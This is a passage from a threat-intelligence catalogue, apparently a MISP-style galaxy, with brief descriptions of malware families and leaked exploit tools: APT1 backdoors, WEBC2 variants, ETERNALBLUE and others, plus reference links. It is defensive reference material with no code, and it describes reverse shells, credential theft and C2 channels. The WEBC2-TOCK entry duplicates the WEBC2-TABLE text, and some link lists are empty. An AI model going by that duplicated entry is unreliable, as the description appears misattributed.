This family of malware uses Google Calendar to retrieve commands and send results. It retrieves event feeds associated with Google Calendar, where each event contains commands from the attacker for the malware to perform. Results are posted back to the event feed. The malware authenticates with Google using the hard coded email address and passwords. The malware uses the deprecated ClientLogin authentication API from Google. The malware is registered as a service dll as a persistence mechanism. Artifacts of this may be found in the registry.

Table 2821. Table References

Links

http://contagiodump.blogspot.lu/2013/03/mandiant-apt1-samples-categorized-by.html

### **COMBOS**

The COMBOS malware family is an HTTP based backdoor. The backdoor is capable of file upload, file download, spawning a interactive reverse shell, and terminating its own process. The backdoor may decrypt stored Internet Explorer credentials from the local system and transmit the credentials to the C2 server. The COMBOS malware family does not have any persistence mechanisms built into itself.

Table 2822. Table References

Links

http://contagiodump.blogspot.lu/2013/03/mandiant-apt1-samples-categorized-by.html

## **COOKIEBAG**

his family of malware is a backdoor capable of file upload and download as well as providing remote interactive shell access to the compromised machine. Communication with the Command & Control (C2) servers uses a combination of single-byte XOR and Base64 encoded data in the Cookie and Set-Cookie HTTP header fields. Communication with the C2 servers is over port 80. Some variants install a registry key as means of a persistence mechanism. The hardcoded strings cited include a string of a command in common with several other APT1 families.

COOKIEBAG is also known as:

• TROJAN.COOKIES

Table 2823. Table References

Links

#### **DAIRY**

Members of this malware family are backdoors that provide file downloading, process listing, process killing, and reverse shell capabilities. This malware may also add itself to the Authorized Applications list for the Windows Firewall.

Table 2824. Table References

Links

http://contagiodump.blogspot.lu/2013/03/mandiant-apt1-samples-categorized-by.html

### **GETMAIL**

Members of this family of malware are utilities designed to extract email messages and attachments from Outlook PST files. One part of this utility set is an executable, one is a dll. The malware may create a registry artifact related to the executable.

Table 2825. Table References

Links

http://contagiodump.blogspot.lu/2013/03/mandiant-apt1-samples-categorized-by.html

### **GDOCUPLOAD**

This family of malware is a utility designed to upload files to Google Docs. Nearly all communications are with docs.google.com are SSL encrypted. The malware does not use Google's published API to interact with their services. The malware does not currently work with Google Docs. It does not detect HTTP 302 redirections and will get caught in an infinite loop attempting to parse results from Google that are not present.

Table 2826. Table References

Links

http://contagiodump.blogspot.lu/2013/03/mandiant-apt1-samples-categorized-by.html

### **GLOOXMAIL**

GLOOXMAIL communicates with Google's Jabber/XMPP servers and authenticates with a hard-coded username and password. The malware can accept commands over XMPP that includes file upload and download, provide a remote shell, sending process listings, and terminating specified processes. The malware makes extensive use of the open source gloox library (http://camaya.net/gloox/, version 0.9.9.12) to communicate using the Jabber/XMPP protocol. All communications with the Google XMPP server are encrypted.

GLOOXMAIL is also known as:

TROJAN.GTALK

Table 2827. Table References

http://contagiodump.blogspot.lu/2013/03/mandiant-apt1-samples-categorized-by.html

### **GOGGLES**

A family of downloader malware, that retrieves an encoded payload from a fixed location, usually in the form of a file with the .jpg extension. Some variants have just an .exe that acts as a downloader, others have an .exe launcher that runs as a service and then loads an associated .dll of the same name that acts as the downloader. This IOC is targeted at the downloaders only. After downloading the file, the malware decodes the downloaded payload into an .exe file and launches it. The malware usually stages the files it uses in the %TEMP% directory or the %WINDIR%\Temp directory.

GOGGLES is also known as:

TROJAN.FOXY

Table 2828. Table References

Links

http://contagiodump.blogspot.lu/2013/03/mandiant-apt1-samples-categorized-by.html

#### **GREENCAT**

Members of this family are full featured backdoors that communicates with a Web-based Command & Control (C2) server over SSL. Features include interactive shell, gathering system info, uploading and downloading files, and creating and killing processes, Malware in this family usually communicates with a hard-coded domain using SSL on port 443. Some members of this family rely on launchers to establish persistence mechanism for them. Others contains functionality that allows it to install itself, replacing an existing Windows service, and uninstall itself. Several variants use %SystemRoot%\Tasks or %WinDir%\Tasks as working directories, additional malware artifacts may be found there.

Table 2829. Table References

Links

http://contagiodump.blogspot.lu/2013/03/mandiant-apt1-samples-categorized-by.html

## **HACKFASE**

This family of malware is a backdoor that provides reverse shell, process creation, system statistics collection, process enumeration, and process termination capabilities. This family is designed to be a service DLL and does not contain an installation mechanism. It usually communicates over port 443. Some variants use their own encryption, others use SSL.

Table 2830. Table References

http://contagiodump.blogspot.lu/2013/03/mandiant-apt1-samples-categorized-by.html

#### **HELAUTO**

This family of malware is designed to operate as a service and provides remote command execution and file transfer capabilities to a fixed IP address or domain name. All communication with the C2 server happens over port 443 using SSL. This family can be installed as a service DLL. Some variants allow for uninstallation.

Table 2831. Table References

Links

http://contagiodump.blogspot.lu/2013/03/mandiant-apt1-samples-categorized-by.html

#### **KURTON**

This family of malware is a backdoor that tunnels its connection through a preconfigured proxy. The malware communicates with a remote command and control server over HTTPS via the proxy. The malware installs itself as a Windows service with a service name supplied by the attacker but defaults to IPRIP if no service name is provided during install.

Table 2832. Table References

Links

http://contagiodump.blogspot.lu/2013/03/mandiant-apt1-samples-categorized-by.html

## **LIGHTBOLT**

LIGHTBOLT is a utility with the ability to perform HTTP GET requests for a list of user-specified URLs. The responses of the HTTP requests are then saved as MHTML files, which are added to encrypted RAR files. LIGHTBOLT has the ability to use software certificates for authentication.

Table 2833. Table References

Links

http://contagiodump.blogspot.lu/2013/03/mandiant-apt1-samples-categorized-by.html

## **LIGHTDART**

LIGHTDART is a tool used to access a pre-configured web page that hosts an interface to query a database or data set. The tool then downloads the results of a query against that web page to an encrypted RAR file. This RAR file (1.rar) is renamed and uploaded to an attacker controlled FTP server, or uploaded via an HTTP POST with a .jpg extension. The malware will execute this search once a day. The target webpage usually contains information useful to the attacker, which is updated on a regular basis. Examples of targeted information include weather information or ship

coordinates.

Table 2834. Table References

Links

http://contagiodump.blogspot.lu/2013/03/mandiant-apt1-samples-categorized-by.html

### **LONGRUN**

LONGRUN is a backdoor designed to communicate with a hard-coded IP address and provide the attackers with a custom interactive shell. It supports file uploads and downloads, and executing arbitrary commands on the compromised machine. When LONGRUN executes, it first loads configuration data stored as an obfuscated string inside the PE resource section. The distinctive string thequickbrownfxjmpsvalzydg is used as part of the input to the decoding algorithm. When the configuration data string is decoded it is parsed and treated as an IP and port number. The malware then connects to the host and begins interacting with it over a custom protocol.

Table 2835. Table References

Links

http://contagiodump.blogspot.lu/2013/03/mandiant-apt1-samples-categorized-by.html

#### **MANITSME**

This family of malware will beacon out at random intervals to the remote attacker. The attacker can run programs, execute arbitrary commands, and easily upload and download files. This IOC looks for both the dropper file and the backdoor.

Table 2836. Table References

Links

http://contagiodump.blogspot.lu/2013/03/mandiant-apt1-samples-categorized-by.html

### **MAPIGET**

This malware utility is a set of two files that operate in conjunction to extract email messages and attachments from an Exchange server. In order to operate successfully, these programs require authentication credentials for a user on the Exchange server, and must be run from a machine joined to the domain that has Microsoft Outlook installed (or equivalent software that provides the Microsoft 'Messaging API' (MAPI) service).

Table 2837. Table References

Links

http://contagiodump.blogspot.lu/2013/03/mandiant-apt1-samples-categorized-by.html

http://contagiodump.blogspot.com/2010/06/these-days-i-see-spike-in-number-of.html

#### **MINIASP**

This family of malware consists of backdoors that attempt to fetch encoded commands over HTTP. The malware is capable of downloading a file, downloading and executing a file, executing arbitrary shell commands, or sleeping a specified interval.

Table 2838. Table References

Links

http://contagiodump.blogspot.lu/2013/03/mandiant-apt1-samples-categorized-by.html

### **NEWSREELS**

The NEWSREELS malware family is an HTTP based backdoor. When first started, NEWSREELS decodes two strings from its resources section. These strings are both used as C2 channels, one URL is used as a beacon URL (transmitting) and the second URL is used to get commands (receiving). The NEWSREELS malware family is capable of performing file uploads, downloads, creating processes or creating an interactive reverse shell.

Table 2839. Table References

Links

http://contagiodump.blogspot.lu/2013/03/mandiant-apt1-samples-categorized-by.html

#### **SEASALT**

The SEASALT malware family communicates via a custom binary protocol. It is capable of gathering some basic system information, file system manipulation, file upload and download, process creation and termination, and spawning an interactive reverse shell. The malware maintains persistence by installing itself as a service.

Table 2840. Table References

Links

http://contagiodump.blogspot.lu/2013/03/mandiant-apt1-samples-categorized-by.html

### **STARSYPOUND**

STARSYPOUND provides an interactive remote shell over an obfuscated communications channel. When it is first run, it loads a string (from the executable PE resource section) containing the beacon IP address and port. The malware sends the beacon string "(SY)# <HOSTNAME>" to the remote system, where <HOSTNAME> is the hostname of the victim system. The remote host responds with a packet that also begins with the string "(SY)# cmd". This causes the malware to launch a new cmd.exe child process. Further communications are forwarded to the cmd.exe child process to execute. The commands sent to the shell and their responses are obfuscated when sent over the network.

Table 2841. Table References

http://contagiodump.blogspot.lu/2013/03/mandiant-apt1-samples-categorized-by.html

### **SWORD**

This family of malware provides a backdoor over the network to the attackers. It is configured to connect to a single host and offers file download over HTTP, program execution, and arbitrary execution of commands through a cmd.exe instance.

Table 2842. Table References

Links

http://contagiodump.blogspot.lu/2013/03/mandiant-apt1-samples-categorized-by.html

## **TABMSGSQL**

This malware family is a full-featured backdoor capable of file uploading and downloading, arbitrary execution of programs, and providing a remote interactive command shell. All communications with the C2 server are sent over HTTP to a static URL, appending various URL parameters to the request. Some variants use a slightly different URL.

TABMSGSQL is also known as:

TROJAN LETSGO

Table 2843. Table References

Links

http://contagiodump.blogspot.lu/2013/03/mandiant-apt1-samples-categorized-by.html

### TARSIP-ECLIPSE

The TARSIP malware family is a backdoor which communicates over encoded information in HTTPS headers. Typical TARSIP malware samples will only beacon out to their C2 servers if the C2 DNS address resolves to a specific address. The capability of TARSIP backdoors includes file uploading, file downloading, interactive command shells, process enumeration, process creation, process termination. The TARSIP-ECLIPSE family is distinguished by the presence of 'eclipse' in .pdb debug strings present in the malware samples. It does not provide a built in mechanism to maintain persistence.

Table 2844. Table References

Links

#### TARSIP-MOON

The TARSIP malware family is a backdoor which communicates over encoded information in HTTPS headers. Typical TARSIP malware samples will only beacon out to their C2 servers if the C2 DNS address resolves to a specific address. The capability of TARSIP backdoors includes file uploading, file downloading, interactive command shells, process enumeration, process creation, process termination. The TARSIP-MOON family is distinguished by the presence of 'moon' in .pdb debug strings present in the malware samples. It does not provide a built in mechanism to maintain persistence.

Table 2845. Table References

Links

http://contagiodump.blogspot.lu/2013/03/mandiant-apt1-samples-categorized-by.html

### **WARP**

The WARP malware family is an HTTP based backdoor written in C++, and the majority of its code base is borrowed from source code available in the public domain. Network communications are implemented using the same WWW client library (w3c.cpp) available www.dankrusi.com/file\_69653F3336383837.html. The malware has system survey functionality (collects hostname, current user, system uptime, CPU speed, etc.) taken directly from the BO2K backdoor available from www.bo2k.com. It also contains the hard disk identification code found at www.winsim.com/diskid32/diskid32.cpp. When the WARP executing remote commands, the malware creates of the ?%SYSTEMROOT%\system32\cmd.exe? copy '%USERPROFILE%\Temp\~ISUN32.EXE'. The version signature information of the duplicate executable is zeroed out. Some WARP variants maintain persistence through the use of DLL search order hijacking.

Table 2846. Table References

Links

http://contagiodump.blogspot.lu/2013/03/mandiant-apt1-samples-categorized-by.html

### **WEBC2-ADSPACE**

A WEBC2 backdoor is designed to retrieve a Web page from a pre-determined C2 server. It expects the Web page to contain special HTML tags; the backdoor will attempt to interpret the data between the tags as commands. This family of malware is capable of downloading and executing a file. All variants represented here are the same file with different MD5 signatures. This malware attempts to contact its C2 once a week (Thursday at 10:00 AM). It looks for commands inside a set of HTML tags, part of which are in the File Strings indicator term below.

Table 2847. Table References

Links

#### **WEBC2-AUSOV**

A WEBC2 backdoor is designed to retrieve a Web page from a pre-determined C2 server. It expects the Web page to contain special HTML tags; the backdoor will attempt to interpret the data between the tags as commands. This malware family is a only a downloader which operates over the HTTP protocol with a hard-coded URL. If directed, it has the capability to download, decompress, and execute compressed binaries.

Table 2848. Table References

Links

http://contagiodump.blogspot.lu/2013/03/mandiant-apt1-samples-categorized-by.html

#### **WEBC2-BOLID**

A WEBC2 backdoor is designed to retrieve a Web page from a pre-determined C2 server. It expects the Web page to contain special HTML tags; the backdoor will attempt to interpret the data between the tags as commands. This family of malware is a backdoor capable of downloading files and updating its configuration. Communication with the command and control (C2) server uses a combination of single-byte XOR and Base64 encoded data wrapped in standard HTML tags. The malware family installs a registry key as a persistence mechanism.

Table 2849. Table References

Links

http://contagiodump.blogspot.lu/2013/03/mandiant-apt1-samples-categorized-by.html

## **WEBC2-CLOVER**

A WEBC2 backdoor is designed to retrieve a Web page from a pre-determined C2 server. It expects the Web page to contain special HTML tags; the backdoor will attempt to interpret the data between the tags as commands. The family of malware provides the attacker with an interactive command shell, the ability to upload and download files, execute commands on the system, list processes and DLLs, kill processes, and ping hosts on the local network. Responses to these commands are encrypted and compressed before being POSTed to the server. Some variants copy cmd.exe to Updatasched.exe in a temporary directory, and then may launch that in a process if an interactive shell is called. On initial invocation, the malware also attempts to delete previous copies of the Updatasched.exe file.

Table 2850. Table References

Links

#### **WEBC2-CSON**

A WEBC2 backdoor is designed to retrieve a Web page from a pre-determined C2 server. It expects the Web page to contain special HTML tags; the backdoor will attempt to interpret the data between the tags as commands. Members of this family of malware act only as downloaders and droppers for other malware. They communicate with a hard-coded C2 server, reading commands embedded in HTML comment fields. Some variants are executables which act upon execution, others are DLLs which can be attached to services or loaded through search order hijacking.

Table 2851. Table References

Links

http://contagiodump.blogspot.lu/2013/03/mandiant-apt1-samples-categorized-by.html

#### WEBC2-DIV

The WEBC2 malware family is designed to retrieve a Web page from a pre-determined C2 server. It expects the Web page to contain special HTML tags; the backdoor will attempt to interpret the data between the tags as commands. The WEBC2-DIV variant searches for the strings "div safe:" and "balance" to delimit encoded C2 information. If the decoded string begins with the letter "J" the malware will parse additional arguments in the decoded string to specify the sleep interval to use. WEBC2-DIV is capable of downloading a file, downloading and executing a file, or sleeping a specified interval.

Table 2852. Table References

Links

http://contagiodump.blogspot.lu/2013/03/mandiant-apt1-samples-categorized-by.html

### **WEBC2-GREENCAT**

A WEBC2 backdoor is designed to retrieve a Web page from a pre-determined C2 server. It expects the Web page to contain special HTML tags; the backdoor will attempt to interpret the data between the tags as commands. This malware is a variant on the GREENCAT family, using a fixed web C2. This family is a full featured backdoor which provides remote command execution, file transfer, process and service enumeration and manipulation. It installs itself persistently through the current user's registry Run key.

Table 2853. Table References

Links

http://contagiodump.blogspot.lu/2013/03/mandiant-apt1-samples-categorized-by.html

## **WEBC2-HEAD**

The WEBC2 malware family is designed to retrieve a Web page from a pre-determined C2 server. It expects the Web page to contain special HTML tags; the backdoor will attempt to interpret the data between the tags as commands. The WEBC2-HEAD variant communicates over HTTPS, using the

system's SSL implementation to encrypt all communications with the C2 server. WEBC2-HEAD first issues an HTTP GET to the host, sending the Base64-encoded string containing the name of the compromised machine running the malware.

Table 2854. Table References

Links

http://contagiodump.blogspot.lu/2013/03/mandiant-apt1-samples-categorized-by.html

### WEBC2-KT3

The WEBC2 malware family is designed to retrieve a Web page from a pre-determined C2 server. It expects the Web page to contain special HTML tags; the backdoor will attempt to interpret the data between the tags as commands. The WEBC2-KT3 variant searches for commands in a specific comment tag. Network traffic starting with \*!Kt3+v| may indicate WEBC2-KT3 activity.

Table 2855. Table References

Links

http://contagiodump.blogspot.lu/2013/03/mandiant-apt1-samples-categorized-by.html

# **WEBC2-QBP**

The WEBC2 malware family is designed to retrieve a Web page from a pre-determined C2 server. It expects the Web page to contain special HTML tags; the backdoor will attempt to interpret the data between the tags as commands. The WEBC2-QBP variant will search for two strings in a HTML comment. The first will be "2010QBP" followed by " 2010QBP//--". Inside these tags will be a DESencrypted string.

Table 2856. Table References

Links

http://contagiodump.blogspot.lu/2013/03/mandiant-apt1-samples-categorized-by.html

### **WEBC2-RAVE**

A WEBC2 backdoor is designed to retrieve a Web page from a pre-determined C2 server. It expects the Web page to contain special HTML tags; the backdoor will attempt to interpret the data between the tags as commands. This family of malware will set itself up as a service and connect out to a hardcoded web page and read a modified base64 string from this webpage. The later versions of this malware supports three commands (earlier ones are just downloaders or reverse shells). The first commands will sleep the malware for N number of hours. The second command will download a binary from the encoded HTML comment and execute it on the infected host. The third will spawn an encoded reverse shell to an attacker specified location and port.

Table 2857. Table References

Links

#### WEBC2-TABLE

The WEBC2 malware family is designed to retrieve a Web page from a pre-determined C2 server. It expects the Web page to contain special HTML tags; the backdoor will attempt to interpret the data between the tags as commands. The WEBC2-TABLE variant looks for web pages containing 'background', 'align', and 'bgcolor' tags to be present in the requested Web page. If the data in these tags are formatted correctly, the malware will decode a second URL and a filename. This URL is then retrieved, written to the decoded filename and executed.

Table 2858. Table References

Links

http://contagiodump.blogspot.lu/2013/03/mandiant-apt1-samples-categorized-by.html

#### WEBC2-TOCK

The WEBC2 malware family is designed to retrieve a Web page from a pre-determined C2 server. It expects the Web page to contain special HTML tags; the backdoor will attempt to interpret the data between the tags as commands. The WEBC2-TABLE variant looks for web pages containing 'background', 'align', and 'bgcolor' tags to be present in the requested Web page. If the data in these tags are formatted correctly, the malware will decode a second URL and a filename. This URL is then retrieved, written to the decoded filename and executed.

Table 2859. Table References

Links

http://contagiodump.blogspot.lu/2013/03/mandiant-apt1-samples-categorized-by.html

## WEBC2-UGX

A WEBC2 backdoor is designed to retrieve a Web page from a pre-determined C2 server. It expects the Web page to contain special HTML tags; the backdoor will attempt to interpret the data between the tags as commands. Members of this family of malware provide remote command shell and remote file download and execution capabilities. The malware downloads a web page containing a crafted HTML comment that subsequently contains an encoded command. The contents of this command tell the malware whether to download and execute a program, launch a reverse shell to a specific host and port number, or to sleep for a period of time.

Table 2860. Table References

Links

http://contagiodump.blogspot.lu/2013/03/mandiant-apt1-samples-categorized-by.html

## WEBC2-Y21K

A WEBC2 backdoor is designed to retrieve a Web page from a pre-determined C2 server. It expects the Web page to contain special HTML tags; the backdoor will attempt to interpret the data between the tags as commands. Members of this family of backdoor malware talk to specific Web-based

Command & Control (C2) servers. The backdoor has a limited command set, depending on version. It is primarily a downloader, but it classified as a backdoor because it can accept a limited command set, including changing local directories, downloading and executing additional files, sleeping, and connecting to a specific IP & port not initially included in the instruction set for the malware. Each version of the malware has at least one hardcoded URL to which it connects to receive its initial commands. This family of malware installs itself as a service, with the malware either being the executable run by the service, or the service DLL loaded by a legitimate service. The same core code is seen recompiled on different dates or with different names, but the same functionality. Key signatures include a specific set of functions (some of which can be used with the OS-provided rundll32.exe tool to install the malware as a service), and hardcoded strings used in communication with C2 servers to issue commands to the implant.

Table 2861. Table References

Links

http://contagiodump.blogspot.lu/2013/03/mandiant-apt1-samples-categorized-by.html

#### **WEBC2-YAHOO**

The WEBC2 malware family is designed to retrieve a Web page from a pre-determined C2 server. It expects the Web page to contain special HTML tags; the backdoor will attempt to interpret the data between the tags as commands. The WEBC2-YAHOO variant enters a loop where every ten minutes it attempts to download a web page that may contain an encoded URL. The encoded URL will be found in the pages returned inside an attribute named 'sb' or 'ex' within a tag named 'yahoo'. The embedded link can direct the malware to download and execute files.

Table 2862. Table References

Links

http://contagiodump.blogspot.lu/2013/03/mandiant-apt1-samples-categorized-by.html

## **HAYMAKER**

HAYMAKER is a backdoor that can download and execute additional payloads in the form of modules. It also conducts basic victim profiling activity, collecting the computer name, running process IDs, %TEMP% directory path and version of Internet Explorer. It communicates encoded system information to a single hard coded command and control (C2) server, using the system's default User-Agent string.

Table 2863. Table References

Links

https://www.fireeye.com/blog/threat-research/2017/04/apt10\_menupass\_grou.html

## **BUGJUICE**

BUGJUICE is a backdoor that is executed by launching a benign file and then hijacking the search order to load a malicious dll into it. That malicious dll then loads encrypted shellcode from the

binary, which is decrypted and runs the final BUGJUICE payload. BUGJUICE defaults to TCP using a custom binary protocol to communicate with the C2, but can also use HTTP and HTTPs if directed by the C2. It has the capability to find files, enumerate drives, exfiltrate data, take screenshots and provide a reverse shell.

Table 2864. Table References

Links

https://www.fireeye.com/blog/threat-research/2017/04/apt10\_menupass\_grou.html

### **SNUGRIDE**

SNUGRIDE is a backdoor that communicates with its C2 server through HTTP requests. Messages are encrypted using AES with a static key. The malware's capabilities include taking a system survey, access to the filesystem, executing commands and a reverse shell. Persistence is maintained through a Run registry key.

Table 2865. Table References

Links

https://www.fireeye.com/blog/threat-research/2017/04/apt10\_menupass\_grou.html

## **QUASARRAT**

QUASARRAT is an open-source RAT available at <a href="https://github.com/quasar/QuasarRat">https://github.com/quasar/QuasarRat</a> . The versions used by APT10 (1.3.4.0, 2.0.0.0, and 2.0.0.1) are not available via the public GitHub page, indicating that APT10 has further customized the open source version. The 2.0 versions require a dropper to decipher and launch the AES encrypted QUASARRAT payload. QUASARRAT is a fully functional .NET backdoor that has been used by multiple cyber espionage groups in the past.

Table 2866. Table References

Links

https://www.fireeye.com/blog/threat-research/2017/04/apt10\_menupass\_grou.html

## da Vinci RCS

Hacking Team's "DaVinci" Remote Control System is able, the company says, to break encryption and allow law enforcement agencies to monitor encrypted files and emails (even ones encrypted with PGP), Skype and other Voice over IP or chat communication. It allows identification of the target's location and relationships. It can also remotely activate microphones and cameras on a computer and works worldwide. Hacking Team claims that its software is able to monitor hundreds of thousands of computers at once, all over the country. Trojans are available for Windows, Mac, Linux, iOS, Android, Symbian and Blackberry.

da Vinci RCS is also known as:

• DaVinci

Morcut

Table 2867. Table References

Links

http://surveillance.rsf.org/en/hacking-team/

https://wikileaks.org/hackingteam/emails/fileid/581640/267803

https://wikileaks.org/hackingteam/emails/emailid/31436

### **LATENTBOT**

LATENTBOT, a new, highly obfuscated BOT that has been in the wild since mid-2013. It has managed to leave hardly any traces on the Internet, is capable of watching its victims without ever being noticed, and can even corrupt a hard disk, thus making a PC useless.

Table 2868. Table References

Links

https://www.fireeye.com/blog/threat-research/2015/12/latentbot\_trace\_me.html

https://www.fireeye.com/blog/threat-research/2017/04/cve-2017-0199\_useda.html

### **FINSPY**

Though we have not identified the targets, FINSPY is sold by Gamma Group to multiple nation-state clients, and we assess with moderate confidence that it was being used along with the zero-day to carry out cyber espionage.

FINSPY is also known as:

BlackOasis

Table 2869. Table References

Links

https://www.fireeye.com/blog/threat-research/2017/04/cve-2017-0199\_useda.html

## **RCS Galileo**

HackingTeam Remote Control System (RCS) Galileo hacking platform

Table 2870. Table References

Links

https://www.f-secure.com/documents/996508/1030745/callisto-group

### **EARLYSHOVEL**

RedHat 7.0 - 7.1 Sendmail 8.11.x exploit

## **EBBISLAND (EBBSHAVE)**

root RCE via RPC XDR overflow in Solaris 6, 7, 8, 9 & 10 (possibly newer) both SPARC and x86

#### **ECHOWRECKER**

remote Samba 3.0.x Linux exploit

### **EASYBEE**

appears to be an MDaemon email server vulnerability

### **EASYPI**

an IBM Lotus Notes exploit that gets detected as Stuxnet

#### **EWOKFRENZY**

an exploit for IBM Lotus Domino 6.5.4 & 7.0.2

#### **EXPLODINGCAN**

an IIS 6.0 exploit that creates a remote backdoor

## **ETERNAL ROMANCE**

a SMB1 exploit over TCP port 445 which targets XP, 2003, Vista, 7, Windows 8, 2008, 2008 R2, and gives SYSTEM privileges (MS17-010)

## **EDUCATEDSCHOLAR**

a SMB exploit (MS09-050)

## **EMERALDTHREAD**

a SMB exploit for Windows XP and Server 2003 (MS10-061)

## **EMPHASISMINE**

a remote IMAP exploit for IBM Lotus Domino 6.6.4 to 8.5.2

## **ENGLISHMANSDENTIST**

Outlook Exchange WebAccess rules to trigger executable code on the client's side to send an email

### **EPICHERO**

0-day exploit (RCE) for Avaya Call Server

## **ERRATICGOPHER**

SMBv1 exploit targeting Windows XP and Server 2003

## **ETERNALSYNERGY**

a SMBv3 remote code execution flaw for Windows 8 and Server 2012 SP0 (MS17-010)

### **ETERNALBLUE**

SMBv2 exploit for Windows 7 SP1 (MS17-010)

### **ETERNAL CHAMPION**

a SMBv1 exploit

## **ESKIMOROLL**

Kerberos exploit targeting 2000, 2003, 2008 and 2008 R2 domain controllers

## **ESTEEMAUDIT**

RDP exploit and backdoor for Windows Server 2003

## **ECLIPSEDWING**

RCE exploit for the Server service in Windows Server 2008 and later (MS08-067)

## **ETRE**

exploit for IMail 8.10 to 8.22

## **FUZZBUNCH**

an exploit framework, similar to MetaSploit

# **ODDJOB**

implant builder and C&C server that can deliver exploits for Windows 2000 and later, also not detected by any AV vendors

### **PASSFREELY**

utility which Bypasses authentication for Oracle servers

#### **SMBTOUCH**

check if the target is vulnerable to samba exploits like ETERNALSYNERGY, ETERNALBLUE, ETERNALROMANCE

### **ERRATICGOPHERTOUCH**

Check if the target is running some RPC

## **IISTOUCH**

check if the running IIS version is vulnerable

#### **RPCOUTCH**

get info about windows via RPC

## **DOPU**

used to connect to machines exploited by ETERNALCHAMPIONS

# **FlexSpy**

covert surveillance tools

## feodo

Unfortunately, it is time to meet 'Feodo'. Since august of this year when FireEye's MPS devices detected this malware in the field, we have been monitoring this banking trojan very closely. In many ways, this malware looks similar to other famous banking trojans like Zbot and SpyEye. Although my analysis says that this malware is not a toolkit and is in the hands of a single criminal group.

Table 2871. Table References

Links

## **Cardinal RAT**

Palo Alto Networks has discovered a previously unknown remote access Trojan (RAT) that has been active for over two years. It has a very low volume in this two-year period, totaling roughly 27 total samples. The malware is delivered via an innovative and unique technique: a downloader we are calling Carp uses malicious macros in Microsoft Excel documents to compile embedded C# (C Sharp) Programming Language source code into an executable that in turn is run to deploy the Cardinal RAT malware family. These malicious Excel files use a number of different lures, providing evidence of what attackers are using to entice victims into executing them.

Table 2872. Table References

Links

http://researchcenter.paloaltonetworks.com/2017/04/unit42-cardinal-rat-active-two-years/

#### **REDLEAVES**

The REDLEAVES implant consists of three parts: an executable, a loader, and the implant shellcode. The REDLEAVES implant is a remote administration Trojan (RAT) that is built in Visual C++ and makes heavy use of thread generation during its execution. The implant contains a number of functions typical of RATs, including system enumeration and creating a remote shell back to the C2.

Table 2873. Table References

Links

https://www.us-cert.gov/ncas/alerts/TA17-117A

## Kazuar

Kazuar is a fully featured backdoor written using the .NET Framework and obfuscated using the open source packer called ConfuserEx. Unit 42 researchers have uncovered a backdoor Trojan used in an espionage campaign. The developers refer to this tool by the name Kazuar, which is a Trojan written using the Microsoft .NET Framework that offers actors complete access to compromised systems targeted by its operator. Kazuar includes a highly functional command set, which includes the ability to remotely load additional plugins to increase the Trojan's capabilities. During our analysis of this malware we uncovered interesting code paths and other artifacts that may indicate a Mac or Unix variant of this same tool also exists. Also, we discovered a unique feature within Kazuar: it exposes its capabilities through an Application Programming Interface (API) to a built-in webserver. We suspect the Kazuar tool may be linked to the Turla threat actor group (also known as Uroburos and Snake), who have been reported to have compromised embassies, defense contractors, educational institutions, and research organizations across the globe. A hallmark of Turla operations is iterations of their tools and code lineage in Kazuar can be traced back to at least 2005. If the hypothesis is correct and the Turla threat group is using Kazuar, we believe they may be using it as a replacement for Carbon and its derivatives. Of the myriad of tools observed in use by Turla Carbon and its variants were typically deployed as a second stage backdoor within targeted

environments and we believe Kazuar may now hold a similar role for Turla operations.

Table 2874. Table References

Links

http://researchcenter.paloaltonetworks.com/2017/05/unit42-kazuar-multiplatform-espionage-backdoor-api-access/

## **Trick Bot**

Many links indicate, that this bot is another product of the people previously involved in Dyreza. It seems to be rewritten from scratch – however, it contains many similar features and solutions to those we encountered analyzing Dyreza (read more).

Trick Bot is also known as:

- TrickBot
- TrickLoader

Table 2875. Table References

Links

https://blog.malwarebytes.com/threat-analysis/2016/10/trick-bot-dyrezas-successor/

https://blog.fraudwatchinternational.com/malware/trickbot-malware-works

https://securityintelligence.com/trickbot-is-hand-picking-private-banks-for-targets-with-redirection-attacks-in-tow/

https://www.bleepingcomputer.com/news/security/trickbot-banking-trojan-gets-screenlocker-component/

## Hackshit

Netskope Threat Research Labs recently discovered a Phishing-as-a-Service (PhaaS) platform named Hackshit, that records the credentials of the phished bait victims. The phished bait pages are packaged with base64 encoding and served from secure (HTTPS) websites with ".moe" top level domain (TLD) to evade traditional scanners. ".moe" TLD is intended for the purpose of 'The marketing of products or services deemed'. The victim's credentials are sent to the Hackshit PhaaS platform via websockets. The Netskope Active Platform can proactively protect customers by creating custom applications and a policy to block all the activities related to Hackshit PhaaS.

Table 2876. Table References

Links

https://resources.netskope.com/h/i/352356475-phishing-as-a-service-phishing-revamped

# **Moneygram Adwind**

Table 2877. Table References

https://myonlinesecurity.co.uk/new-guidelines-from-moneygram-malspam-delivers-a-brand-new-java-adwind-version/

## **Banload**

Banload has been around since the last decade. This malware generally arrives on a victim's system through a spam email containing an archived file or bundled software as an attachment. In a few cases, this malware may also be dropped by other malware or a drive-by download. When executed, Banload downloads other malware, often banking Trojans, on the victim's system to carry out further infections.

#### Table 2878. Table References

#### Links

https://research center.paloal to networks.com/2016/03/banload-malware-affecting-brazil-exhibits-unusually-complex-infection-process/

https://www.trendmicro.com/vinfo/us/threat-encyclopedia/malware/banload

http://blog.trendmicro.com/trendlabs-security-intelligence/banload-limits-targets-via-security-plugin/

https://securingtomorrow.mcafee.com/mcafee-labs/banload-trojan-targets-brazilians-with-malware-downloads/

## **Smoke Loader**

This small application is used to download other malware. What makes the bot interesting are various tricks that it uses for deception and self protection.

Smoke Loader is also known as:

Dofoil

Table 2879. Table References

Links

https://blog.malwarebytes.com/threat-analysis/2016/08/smoke-loader-downloader-with-a-smokescreen-still-alive/

## **LockPoS**

The analyzed sample has a recent compilation date (2017-06-24) and is available on VirusTotal. It starts out by resolving several Windows functions using API hashing (CRC32 is used as the hashing function).

Table 2880. Table References

Links

https://www.arbornetworks.com/blog/asert/lockpos-joins-flock/

## **Fadok**

Win.Worm.Fadok drops several files. %AppData%\RAC\mls.exe or %AppData%\RAC\svcsc.exe are instances of the malware which are auto-started when Windows starts. Further, the worm drops and opens a Word document. It connects to the domain wxanalytics[.]ru.

Fadok is also known as:

• Win32/Fadok

Table 2881. Table References

Links

https://www.microsoft.com/en-us/wdsi/threats/malware-encyclopedia-description?Name=Worm%3AWin32%2FFadok.A

http://blog.talosintelligence.com/2017/06/threat-roundup-0602-0609.html

#### Loki Bot

Loki Bot is a commodity malware sold on underground sites which is designed to steal private data from infected machines, and then submit that info to a command and control host via HTTP POST. This private data includes stored passwords, login credential information from Web browsers, and a variety of cryptocurrency wallets.

Table 2882. Table References

Links

https://phishme.com/loki-bot-malware/

## **KONNI**

